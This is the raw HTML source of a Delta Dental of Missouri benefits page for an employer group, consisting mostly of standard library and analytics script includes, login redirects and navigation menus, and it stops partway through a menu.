

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://deltadentalmo.com/oelocal101/My_Benefits
body_size: 15427
content:


<!DOCTYPE html> <!--WCAG -->
<html lang="en"> <!--WCAG -->
<head id="mainHead"><meta charset="utf-8" /> <!--WCAG -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge" /> <!--WCAG -->
    <title>
	Delta Dental of Missouri - oelocal101 - Delta Dental of Missouri - oelocal101 - My Benefits
</title> <!--WCAG -->
    <meta name="description" />	<!--WCAG -->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" /> <!--WCAG -->
	
	<!-- Bootstrap & JQuery JS-->
	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js?rnd=30"></script>
    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.js?rnd=30"></script>
    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.1.0/jquery-migrate.min.js?rnd=30"></script>
    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js?rnd=30"></script>
	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.3/jquery.validate.min.js?rnd=30"></script>
	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/5.1.3/js/bootstrap.bundle.min.js?rnd=30"></script>
	<!-- Bootstrap, JQuery, Font-Awesome CSS-->
	<link type="text/css" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/5.1.3/css/bootstrap.min.css?rnd=30" /><link type="text/css" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/themes/base/jquery-ui.min.css?rnd=30" /><link type="text/css" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css?rnd=30" /> 
	<!-- JQuery Datatables -->
	<script type="text/javascript" src="https://cdn.datatables.net/1.12.1/js/jquery.dataTables.min.js?rnd=30"></script>	
	<link type="text/css" rel="stylesheet" href="https://cdn.datatables.net/1.12.1/css/jquery.dataTables.min.css?rnd=30" />	
	<script type="text/javascript" src="https://cdn.datatables.net/buttons/1.5.6/js/dataTables.buttons.min.js?rnd=30"></script>
	<script type="text/javascript" src="https://cdn.datatables.net/select/1.3.0/js/dataTables.select.min.js?rnd=30"></script>
	<link type="text/css" rel="stylesheet" href="https://cdn.datatables.net/buttons/1.5.6/css/buttons.dataTables.min.css?rnd=30" /><link type="text/css" rel="stylesheet" href="https://cdn.datatables.net/select/1.3.0/css/select.dataTables.min.css?rnd=30" />
	<!-- JQuery Datatables Responsive -->
	<script type="text/javascript" src="https://cdn.datatables.net/responsive/2.3.0/js/dataTables.responsive.min.js"></script>	
	<script type="text/javascript" src="https://cdn.datatables.net/rowreorder/1.2.8/js/dataTables.rowReorder.min.js"></script>	
	<link type="text/css" rel="stylesheet" href="https://cdn.datatables.net/responsive/2.3.0/css/responsive.dataTables.min.css" /><link type="text/css" rel="stylesheet" href="https://cdn.datatables.net/rowreorder/1.2.8/css/rowReorder.dataTables.min.css" />
    
	<!-- mLoading or grey out with waiting window ..special jquery application-->
	<script type="text/javascript" src="/Scripts/jQuery_mLoading/jquery.mloading.js?rnd=30"></script>
	<link type="text/css" rel="stylesheet" href="/Scripts/jQuery_mLoading/jquery.mloading.css?rnd=30" />
	<!-- jQuery UI customized-->
    <link rel="stylesheet" href="/Layouts/DDMO/Styles/jquery-ui/jquery-ui.min.css?rnd=30" />

    <script>
        var DDMODentalURL = "https://www.deltadentalmo.com";
        var DDMOVisionURL = "https://www.deltavisionmo.com";
        var isVision = "False" == "True";
    </script>
    <!-- Browser Icon-->
    <link type="image/x-icon" rel="shortcut icon" href="/Images/DeltaDentalMO/favicon.png" />
    <!-- Apple Icon-->
    <link rel="apple-touch-icon" href="/apple-touch-icon.png" /><link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png" /><link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png" /><link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png" /><link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png" /><link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png" /><link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png" /><link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png" />
	<!-- Delta Dental Custom JS -->
	<script type="text/javascript" src="/Scripts/CorporateWeb/Common.js?rnd=30"></script>      <!-- reused functions -->
	<script type="text/javascript" src="/Scripts/CorporateWeb/Common_AJAX.js?rnd=30"></script> <!-- AJAX functions -->
    <script type="text/javascript" src="/Scripts/buildURL.js?rnd=30"></script> <!-- Used for content to determin Vision or MO links -->
    <script type="text/javascript" src="/Scripts/EmailSignUp.js?rnd=30"></script> <!-- Footer has a sign up to use -->
    <script type="text/javascript" src="/Scripts/util.js?rnd=30"></script> <!-- Used for some content, but Not sure--> 	
	<!-- Delta Dental Custom CSS -->
	<link type="text/css" rel="stylesheet" href="/Styles/Global/mainSite.css" /><link type="text/css" rel="stylesheet" href="/Styles/Global/mainToolTip.css" /><link type="text/css" rel="stylesheet" href="/Styles/Global/mainFooter.css" /><link type="text/css" rel="stylesheet" href="/Styles/Global/menuNavBar.css" /><link type="text/css" rel="stylesheet" href="/Styles/Global/menuSideBar.css" /><link type="text/css" rel="stylesheet" href="/Styles/Global/mainCarousel.css" /><link type="text/css" rel="stylesheet" href="/Styles/Global/print.css" />
    <!-- GDPR Cookie Compliance -->
	<script type="text/javascript" src="/Scripts/GDPRCookieCompliance/gdpr-cookie.js"></script>
    <link type="text/css" rel="stylesheet" href="/Scripts/GDPRCookieCompliance/gdpr-cookie.css" />
    
    
    <!-- Font Type--> 
    <script>try { Typekit.load(); } catch (e) { }</script>

	
    

     <!-- Google Analytics -->
    <script type="text/javascript">
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date(); a = s.createElement(o),
                m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-46437005-3', 'auto');
        ga('send', 'pageview');
    </script>
    <!-- End Google Analytics--> 
    


    <!-- Tells Google to recognize structured data as social profiles DDMO Only--> 
    <script type="application/ld+json">
       {
       "@context" : "http://schema.org",
       "@type" : "Organization",
       "name" : "Delta Dental of Missouri",
       "url" : "http://www.deltadentalmo.com",
       "sameAs" : [ "http://www.facebook.com/deltadentalmo",
            "http://www.x.com/deltadentalmo",
            "http://www.linkedin.com/company/delta-dental-of-missouri",
            "http://www.plus.google.com/+Deltadentalmo/posts"]
       }
    </script>
    <!-- END Tells Google to recognize structured data as social profiles --> 
    
    <!-- Alive 5 Platform -->
    <script type="text/javascript">
        (function (d, s, id) {
            //Vision is not to see this platform
            var websiteInfo = '2';
        	var websiteSec = 'oelocal101';
            //Make sure this is not Vision site
            if (websiteInfo != '4') {
                //Some of vision site are in DDMO.
                if (websiteSec != 'vision') {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) { return; }

                    js = d.createElement(s);
                    js.id = id;
                    js.async = true;
                    js.src = "//alive5.com/js/a5app.js";
                    js.setAttribute("data-widget_code_id", "bac979a3-11d6-4900-8970-27586231b669");
                    fjs.parentNode.insertBefore(js, fjs);
                }
            }
        }(document, "script", "a5widget"));
    </script>
</head>


<body>
    
<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NZV82B"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
            'gtm.start':
                new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NZV82B');</script>
<!-- End Google Tag Manager -->

<form method="post" action="./My_Benefits" id="mainForm">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>



<script type="text/javascript" language="javascript">
    function GoTo_IndividiualSite() {
        window.location.href = 'https://my.deltadentalcoversme.com/sales/start/';
    }
    function GoTo_MemberLoginDental() {
        window.location.href = 'https://members.deltadentalmo.com';
    }
    function GoTo_MemberLoginVision() {
        window.location.href = 'https://www.deltavisionmo.com/Members/Main';
    }   
    function GoTo_ProviderLoginDentalNew() {
        window.location.href = 'https://providers.deltadentalmo.com/dashboard';
    }
    function GoTo_ProviderLoginVision() {
        window.location.href = 'https://eyemed.com/en-us/provider';
    }
    function GoTo_EmployerLoginDental() {
        window.location.href = 'https://www.deltadentalmo.com/Employer/Main';
    }    
</script> 

<!-- Banner Nav Start-->
<header role="main" class="wcagHeader">
<a class="skip-link" href="#main">Skip to main</a>

<nav id="navDDFirst" class="navbar navbar-expand-lg navbar-light bg-faded justify-content-center navbarFirst wcagNavigationHeader" aria-label="banner">
<div class="container">
	<a class="navbar-brand me-auto" href="/"><img src="https://www.deltadentalmo.com/layouts/ddmo/images/greenlogo_web_rgb.jpg" alt="" height="46" width="187">&nbsp;&nbsp;<span class="navbar-brand-logoText">Delta Dental of Missouri</span></a>
    <button class="navbar-toggler bg-light" type="button" data-bs-toggle="offcanvas" data-bs-target="#collapsingNavbarFirst" aria-controls="collapsingNavbarFirst" aria-label="Open Mobile Menu">
      <span class="navbar-toggler-icon"></span>
    </button>	
    <div class="offcanvas offcanvas-end navDDoffcanvas" tabindex="-1" id="collapsingNavbarFirst" aria-labelledby="offcanvasNavbarLabel">
		<div class="offcanvas-header">
			<h5 class="offcanvas-title" id="offcanvasNavbarLabel">Delta Dental of Missouri</h5>
			<button type="button" class="btn-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close Mobile Menu"></button>
		</div>		
		<div class="offcanvas-body">
			<ul class="navbar-nav ms-auto mb-2 mb-lg-0" role="menu">		
				<li class="nav-item"><a href="https://www.deltadentalmo.com/Members" id="ctl32_mnlnkFirst_Member" class="nav-link navlinkFirst" aria-label="Member">Member</a></li>
				<li class="nav-item"><a href="https://www.deltadentalmo.com/Providers" id="ctl32_mnlnkFirst_Provider" class="nav-link navlinkFirst" aria-label="Provider">Provider</a></li>
				<li class="nav-item"><a href="https://www.deltadentalmo.com/Employer" id="ctl32_mnlnkFirst_Employer" class="nav-link navlinkFirst" aria-label="Employer">Employer</a></li>
				<li class="nav-item"><a href="https://www.deltadentalmo.com/Producers" id="ctl32_mnlnkFirst_Producer" class="nav-link navlinkFirst" aria-label="Producer">Producer</a></li>
				<li class="nav-item"><a href="https://my.deltadentalcoversme.com/sales/start/" id="ctl32_mnlnkFirst_Ecom" class="nav-link navlinkFirst navlinkLine" aria-label="Shop for Individual Plans">Shop for Individual Plans</a></li>				
				<li class="nav-item"><a href="/Sitemap/Search" id="ctl32_mnlnkFirst_SiteMapSearchIcon" class="nav-link navlinkFirst topSearch" aria-label="Site Map Search">
					<svg width="15" height="15" style="fill: #448422" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-hidden="true"><g id="Search1_layer"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></g></svg></a>
					<a href="/Sitemap/Search" title="Search" class="topMobileSearch" aria-label="/Sitemap/Search">Site Search</a>
				</li>
				<li class="nav-item dropdown addCanvasNavLink">
					<a href="https://www.deltadentalmo.com/Products" id="ctl32_ddMenuPlanProductsMobile" class="nav-link navlinkFirst" data-bs-toggle="dropdown" aria-expanded="false">Plans & Products</a>
					<ul class="dropdown-menu" aria-labelledby="ctl32_ddMenuPlanProductsMobile">
						<li><a href="https://www.deltadentalmo.com/Products/Group_Voluntary_Plans" id="ctl32_mnlnkFirst_Plan_GroupDental" class="dropdown-item dropdownicon">Group Dental Plans</a></li>
						<li><a href="https://my.deltadentalcoversme.com/sales/start/" id="ctl32_mnlnkFirst_Plan_Ecom" class="dropdown-item dropdownicon">Individual & Family Dental Plans</a></li>
						<li><a href="https://www.deltadentalmo.com/Vision" id="ctl32_mnlnkFirst_Plan_DeltaVision" class="dropdown-item dropdownicon">DeltaVision&#174;</a></li>
					</ul>
				</li>	
				<li class="nav-item dropdown addCanvasNavLink">
					<a href="https://www.deltadentalmo.com/Members/provider_search_landing" id="ctl32_ddFindProviderMobile" class="nav-link navlinkFirst" data-bs-toggle="dropdown" aria-expanded="false">Find a Provider</a>
					<ul class="dropdown-menu" aria-labelledby="ctl32_ddFindProviderMobile">
						<li><a href="/Members/Find-A-Dentist" id="ctl32_mnlnkFirst_Find_Dentist" class="dropdown-item dropdownicon">Find a Dentist</a></li>
						<li><a href="https://eyedoclocator.eyemedvisioncare.com/deltavisionmo/en" id="ctl32_mnlnkFirst_Find_Vision" class="dropdown-item dropdownicon">Find a Vision Provider</a></li>
					</ul>
				</li>
				<li class="nav-item addCanvasNavLink"><a href="https://www.deltadentalmo.com/Networks/Default" id="ctl32_mnlnkFirst_OurNetwork" class="nav-link navlinkFirst">Our Networks</a></li>	
				<li class="nav-item dropdown addCanvasNavLink">
					<a href="https://www.deltadentalmo.com/AboutUs" id="ctl32_ddAboutUsMobile" class="nav-link navlinkFirst" data-bs-toggle="dropdown" aria-expanded="false">About Us</a>
					<ul class="dropdown-menu" aria-labelledby="ctl32_ddAboutUsMobile">
						<li><a href="https://www.deltadentalmo.com/AboutUs" id="ctl32_mnlnkFirst_About_Mission" class="dropdown-item dropdownicon">Mission & History</a></li>
						<li><a href="https://www.deltadentalmo.com/AboutUs/CoreValues" id="ctl32_mnlnkFirst_About_CoreValues" class="dropdown-item dropdownicon">Core Values</a></li>
						<li><a href="https://www.deltadentalmo.com/AboutUs/OurLeadership" id="ctl32_mnlnkFirst_About_Leadership" class="dropdown-item dropdownicon">Our Leadership</a></li>
						<li><a href="https://www.deltadentalmo.com/AboutUs/Community" id="ctl32_mnlnkFirst_About_Community" class="dropdown-item dropdownicon">Community</a></li>
						<li><a href="https://www.deltadentalmo.com/AboutUs/Press_Releases" id="ctl32_mnlnkFirst_About_Press" class="dropdown-item dropdownicon">Press / News</a></li>
						<li><a href="https://www.deltadentalmo.com/AboutUs/Annual_Reports" id="ctl32_mnlnkFirst_About_Reports" class="dropdown-item dropdownicon">Annual Reports</a></li>
						<li><a href="https://www.deltadentalmo.com/AboutUs/Videos" id="ctl32_mnlnkFirst_About_Videos" class="dropdown-item dropdownicon">Videos</a></li>
						<li><a href="https://www.deltadentalmo.com/AboutUs/BrandGuidelines" id="ctl32_mnlnkFirst_About_Guidelines" class="dropdown-item dropdownicon">Brand Guidelines</a></li>
					</ul>
				</li>	
				<li class="nav-item addCanvasNavLink"><a href="https://www.deltadentalmo.com/YourHealth" id="ctl32_mnlnkFirst_Wellness" class="nav-link navlinkFirst">Health & Wellness</a></li>
				<li class="nav-item dropdown addCanvasNavLink">
					<a href="https://www.deltadentalmo.com/ContactUs" id="ctl32_ddContactusMobile" class="nav-link navlinkFirst" data-bs-toggle="dropdown" aria-expanded="false">Contact Us</a>
					<ul class="dropdown-menu" aria-labelledby="ctl32_ddContactusMobile">
						<li><a href="https://www.deltadentalmo.com/ContactUs/Email_Customer_Service" id="ctl32_mnlnkFirst_Contact_Dental" class="dropdown-item dropdownicon">Dental Customer Service</a></li>
						<li><a href="https://www.deltadentalmo.com/ContactUs/Email_Customer_Service" id="ctl32_mnlnkFirst_Contact_Vision" class="dropdown-item dropdownicon">Vision Customer Service</a></li>
					</ul>
				</li>				
				<li id="ctl32_mnlnkFirst_SignIn" class="nav-item dropdown addCanvasNavLink">
					<a href="../SiteControls/NavControls/Site_Page_Top/#" id="ctl32_ddMenuSignIn" class="nav-link navlinkFirst" data-bs-toggle="dropdown" aria-expanded="false">Sign In</a>
					<ul class="dropdown-menu" aria-labelledby="ctl32_ddMenuSignIn">
						<li><a href="../SiteControls/NavControls/Site_Page_Top/#" id="ctl32_mnlnkFirst_SignIn_MemberDental" class="dropdown-item dropdownicon" onclick="javascript:GoTo_MemberLoginDental(); return false;">Member Dental Sign-In</a></li>
						<li><a href="../SiteControls/NavControls/Site_Page_Top/#" id="ctl32_mnlnkFirst_SignIn_MemberVision" class="dropdown-item dropdownicon" onclick="javascript:GoTo_MemberLoginVision(); return false;">Member Vision Sign-In</a></li>
						<li><a href="../SiteControls/NavControls/Site_Page_Top/#" id="ctl32_mnlnkFirst_SignIn_ProviderDental" class="dropdown-item dropdownicon" onclick="javascript:GoTo_ProviderLoginDentalNew(); return false;">Provider Dental Sign-In</a></li>
						<li><a href="../SiteControls/NavControls/Site_Page_Top/#" id="ctl32_mnlnkFirst_SignIn_ProviderVision" class="dropdown-item dropdownicon" onclick="javascript:GoTo_ProviderLoginVision(); return false;">Provider Vision Sign-In</a></li>
						<li><a href="../SiteControls/NavControls/Site_Page_Top/#" id="ctl32_mnlnkFirst_SignIn_Employer" class="dropdown-item dropdownicon" onclick="javascript:GoTo_EmployerLoginDental(); return false;">Employer Sign-In</a></li>
					</ul>
				</li>
					
			</ul>
		</div>
	</div>
</div>
</nav>

<nav id="navDDSecond" class="navbar navbar-expand-lg navbar-light bg-faded navbarSecond" aria-label="second">
<div class="container">
	<div class="navbar-collapse collapse">
	<ul id="ulMenuSecond" class="navbar-nav nav-fill w-100 mx-auto mb-xl-0">		
	<li class="nav-item dropdown">
		<a href="https://www.deltadentalmo.com/Products" id="ctl32_ddMenuPlanProducts" class="nav-link navlinkSecond" data-bs-toggle="dropdown" aria-expanded="false">Plans & Products</a>
		<ul class="dropdown-menu" aria-labelledby="ctl32_ddMenuPlanProducts">
			<li><a href="https://www.deltadentalmo.com/Products/Group_Voluntary_Plans" id="ctl32_mnlnkSecond_Plan_GroupDental" class="dropdown-item dropdownicon">Group Dental Plans</a></li>
			<li><a href="https://my.deltadentalcoversme.com/sales/start/" id="ctl32_mnlnkSecond_Plan_Ecom" class="dropdown-item dropdownicon">Individual & Family Dental Plans</a></li>
			<li><a href="https://www.deltadentalmo.com/Vision" id="ctl32_mnlnkSecond_Plan_DeltaVision" class="dropdown-item dropdownicon">DeltaVision&#174;</a></li>
		</ul>
	</li>	
	<li class="nav-item dropdown">
		<a href="https://www.deltadentalmo.com/Members/provider_search_landing" id="ctl32_ddFindProvider" class="nav-link navlinkSecond" data-bs-toggle="dropdown" aria-expanded="false">Find a Provider</a>
		<ul class="dropdown-menu" aria-labelledby="ctl32_ddFindProvider">
			<li><a href="/Members/Find-A-Dentist" id="ctl32_mnlnkSecond_Find_Dentist" class="dropdown-item dropdownicon">Find a Dentist</a></li>
			<li><a href="https://eyedoclocator.eyemedvisioncare.com/deltavisionmo/en" id="ctl32_mnlnkSecond_Find_Vision" class="dropdown-item dropdownicon">Find a Vision Provider</a></li>
		</ul>
	</li>	
	<li class="nav-item"><a href="https://www.deltadentalmo.com/Networks/Default" id="ctl32_mnlnkSecond_OurNetwork" class="nav-link navlinkSecond" style="color:black">Our Networks</a></li>	
	<li class="nav-item dropdown">
		<a href="https://www.deltadentalmo.com/AboutUs" id="ctl32_ddAboutUs" class="nav-link navlinkSecond" data-bs-toggle="dropdown" aria-expanded="false">About Us</a>
		<ul class="dropdown-menu" aria-labelledby="ctl32_ddAboutUs">
			<li><a href="https://www.deltadentalmo.com/AboutUs" id="ctl32_mnlnkSecond_About_Mission" class="dropdown-item dropdownicon">Mission & History</a></li>
			<li><a href="https://www.deltadentalmo.com/AboutUs/CoreValues" id="ctl32_mnlnkSecond_About_CoreValues" class="dropdown-item dropdownicon">Core Values</a></li>
			<li><a href="https://www.deltadentalmo.com/AboutUs/OurLeadership" id="ctl32_mnlnkSecond_About_Leadership" class="dropdown-item dropdownicon">Our Leadership</a></li>
			<li><a href="https://www.deltadentalmo.com/AboutUs/Community" id="ctl32_mnlnkSecond_About_Community" class="dropdown-item dropdownicon">Community</a></li>
			<li><a href="https://www.deltadentalmo.com/AboutUs/Press_Releases" id="ctl32_mnlnkSecond_About_Press" class="dropdown-item dropdownicon">Press / News</a></li>
			<li><a href="https://www.deltadentalmo.com/AboutUs/Annual_Reports" id="ctl32_mnlnkSecond_About_Reports" class="dropdown-item dropdownicon">Annual Reports</a></li>
			<li><a href="https://www.deltadentalmo.com/AboutUs/Videos" id="ctl32_mnlnkSecond_About_Videos" class="dropdown-item dropdownicon">Videos</a></li>
			<li><a href="https://www.deltadentalmo.com/AboutUs/BrandGuidelines" id="ctl32_mnlnkSecond_About_Guidelines" class="dropdown-item dropdownicon">Brand Guidelines</a></li>
		</ul>
	</li>	
	<li class="nav-item"><a href="https://www.deltadentalmo.com/YourHealth" id="ctl32_mnlnkSecond_Wellness" class="nav-link navlinkSecond" style="color:black">Health & Wellness</a></li>
	<li class="nav-item dropdown">
		<a href="https://www.deltadentalmo.com/ContactUs" id="ctl32_ddContactUs" class="nav-link navlinkSecond" data-bs-toggle="dropdown" aria-expanded="false">Contact Us</a>
		<ul class="dropdown-menu" aria-labelledby="ctl32_ddContactUs">
			<li><a href="/ContactUs/Email_Customer_Service" id="ctl32_mnlnkSecond_Contact_Dental" class="dropdown-item dropdownicon">Dental Customer Service</a></li>
			<li><a href="https://eyemed.com/en-us/contactus" id="ctl32_mnlnkSecond_Contact_Vision" class="dropdown-item dropdownicon">Vision Customer Service</a></li>
		</ul>
	</li>

	<li id="ctl32_ddSignInSubmenu" class="nav-item dropdown active">
		<a href="../SiteControls/NavControls/Site_Page_Top/#" id="ctl32_ddSignIn" class="nav-link navlinkSecond" data-bs-toggle="dropdown" aria-expanded="false">Sign In</a>
		<div class="dropdown-menu" aria-labelledby="ctl32_ddSignIn">
			<div class="row g-3">
				<div class="col-lg-12 col-6">
					<div class="col-megamenu">
					
						<div id="divMenuContainer" class="menuContainer">							
							<div id="divMenu1All" class="menuSignInbox">
								<button type="button" class="btn btn-secondary menuButton" id="menu1All_Member">Member</button><br/>
								<button type="button" class="btn btn-secondary menuButton" id="menu1All_Provider">Provider</button><br/>
								<button type="button" class="btn btn-secondary menuButton" id="menu1All_Employer">Employer</button><br/>
							</div>							
							<div id="divMenu2Member" class="menuSignInbox" style="display: none;white-space:nowrap">
								<button type="button" class="btn btn-secondary menuButton" id="menu2Member_Dental" onclick="javascript:GoTo_MemberLoginDental(); return false;">Dental member portal</button><br/>
								<span class="sliderLinkOther">Don't have an account?</span><br/>
								<a href="https://identity.deltadental.com/accounts/register?returnTo=https://members.deltadentalmo.com/processing?pageType=memberRegistration&roleType=Subscriber" id="ctl32_mnlnkSecond_SignIn_MemberRegisterDental" class="sliderLinkOther">Dental Member Registration</a><br/><br/>
								<button type="button" class="btn btn-secondary menuButton" id="menu2Member_Vision" onclick="javascript:GoTo_MemberLoginVision(); return false;">Vision member portal</button><br/>
								<span class="sliderLinkOther">Don't have an account?</span><br/>
								<a href="https://www.deltavisionmo.com/Members/Register" id="ctl32_mnlnkSecond_SignIn_MemberRegisterVision" class="sliderLinkOther">Vision Member Registration</a><br/><br/>
								<a href="#" class="sliderLinkBack" id="menu2Member_Back">BACK</a>
							</div>
							<div id="divMenu2Provider" class="menuSignInbox" style="display: none;">
								<button type="button" class="btn btn-secondary menuButton" id="menu2Provider_Dental" onclick="javascript:GoTo_ProviderLoginDentalNew(); return false;">Dental Provider</button><br/>
								<span class="sliderLinkOther">Don't have an account?</span><br/>
								<a href="https://identity.deltadental.com/accounts/register?returnTo=https://providers.deltadentalmo.com/processing?pageType=providerRegistration&roleType=provider" id="ctl32_mnlnkSecond_SignIn_ProviderRegisterDental" class="sliderLinkOther">Dental Provider Registration</a><br/><br/>
								<button type="button" class="btn btn-secondary menuButton" id="menu2Provider_Vision" onclick="javascript:GoTo_ProviderLoginVision(); return false;">Vision Provider</button><br/>
								<span class="sliderLinkOther">Don't have an account?</span><br/>
								<a href="https://eyemed.com/en-us/provider" id="ctl32_mnlnkSecond_SignIn_ProviderRegisterVision" class="sliderLinkOther">Vision Provider Registration</a><br/><br/>
								<a href="#" class="sliderLinkBack" id="menu2Provider_Back">BACK</a>
							</div>
							<div id="divMenu2Employer" class="menuSignInbox" style="display: none;">
								<button type="button" class="btn btn-secondary menuButton" id="menu2Employer_Dental" onclick="javascript:GoTo_EmployerLoginDental(); return false;">Login</button><br/>
								<span class="sliderLinkOther">HR managers and benefits professionals:</span><br/>
								<a href="https://www.deltadentalmo.com/Employer/Register" id="ctl32_mnlnkSecond_SignIn_EmployerRegisterDental" class="sliderLinkOther">Request online access to group benefits</a><br/><br/>
								<a href="#" class="sliderLinkBack" id="menu2Employer_Back">BACK</a>
							</div>
							
						</div>
					</div>  <!-- col-megamenu.// -->
				</div>
			</div><!-- end row --> 
		</div> 
	</li>
	
	</ul>
	</div>		
</div>	
</nav>

<!-- About Us menu-->
<div class="accordion accordion-flush" id="accAboutUs" style="display:none;">
	<div class="accordion-item showMobileView">
		<h2 class="accordion-header" id="aboutUs-heading" >
			<button class="accordion-button collapsed" type="button" style="color: #43b02a;background-image: linear-gradient(#fbfbfb, #e4e5e6);" data-bs-toggle="collapse" data-bs-target="#about-collapse" aria-expanded="false" aria-controls="about-collapse">
			About Us
			</button>
		</h2>
		<div id="about-collapse" class="accordion-collapse collapse" aria-labelledby="aboutUs-heading" data-bs-parent="#accAboutUS">
			<div class="accordion-body p-0">
				<ul class="subnav" aria-label="page" style="padding-left: 22px;background: #4e4e4e;">		
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/AboutUs">Mission &amp; History</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/AboutUs/CoreValues">Core Values</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/AboutUs/OurLeadership">Our Leadership</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/AboutUs/SeniorLeadershipTeam">Senior Leadership Team</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/AboutUs/BoardOfDirectors">Board Of Directors</a></li>
				
					
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/AboutUs/Community">Community</a></li>
